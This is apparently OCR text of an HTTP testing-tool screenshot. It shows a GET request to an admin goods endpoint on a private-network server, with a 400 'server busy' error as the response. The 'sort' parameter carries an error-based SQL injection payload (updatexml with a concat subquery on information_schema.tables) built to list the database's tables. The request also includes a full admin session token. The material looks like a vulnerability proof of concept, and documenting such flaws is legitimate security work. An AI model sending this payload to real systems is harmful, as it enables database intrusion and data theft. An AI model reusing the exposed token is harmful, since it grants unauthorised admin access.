 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /manager/goods/goodsUnit?_t=1706416770&pageNumber=1&pageSize=10&
sort=updatexml(1,concat(0x7e,(select+group_concat(table_name)+from
+information_schema.tables+where+table_schema%3ddatabase()),0x7e),1)&
order=desc&name= HTTP/1.1
2 Host ? : 192.168.183.47:8887
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Origin: http://localhost:10003
6 Referer: http://localhost:10003/
7 Accept-Encoding: gzip, deflate
8 uuid: f63ba357-1d94-477e-8e29-6a2bf460e7c5
9 Accept-Language: zh-CN,zh;q=0.9
10 accessToken: eyJhbGciOiJIUzI1NiJ9.
eyJ1c2VyQ29udGV4dCI6IntcInVzZXJuYW1lXCI6XCJhZG1pblwiLFwibmlja05hbWVcIjpcIuWIn
eS4gFwiLFwiZmFjZVwiOlwiaHR0cHM6Ly9saWxpc2hvcC1vc3Mub3NzLWNuLWJlaWppbmcuYWxpeX
VuY3MuY29tLzY1ZTg3ZmZhNzE4YjQyYmI5YzIwMTcxMjU2NmRiYzlhLnBuZ1wiLFwiaWRcIjpcIjE
zMzczMDYxMTAyNzc0NzYzNTJcIixcImxvbmdUZXJtXCI6ZmFsc2UsXCJyb2xlXCI6XCJNQU5BR0VS
XCIsXCJpc1N1cGVyXCI6dHJ1ZX0iLCJzdWIiOiJhZG1pbiIsImV4cCI6MTcwNjQxODU2NX0.
CRZxjyIky5GF6Sn79xmivsf8bys6h8ks_MaW_FRvUoI
11
12
Responses 114bytes / 830ms 美化 详情
远端地址:192.168.183.47:8887; 响
应时间:830ms; 总耗时:832ms; UR
L:http://192.168.183.47:8887/ma
n...
1 HTTP/1.1 400
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://localhost:10003
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Type: application/json
13 Date: Sun, 28 Jan 2024 04:40:01 GMT
14 Connection: close
15 Content-Length: 114
16
17 {"success":false,"message":"服务器繁忙，请稍后重试","code":400,
"timestamp":1706416801891,"result":null}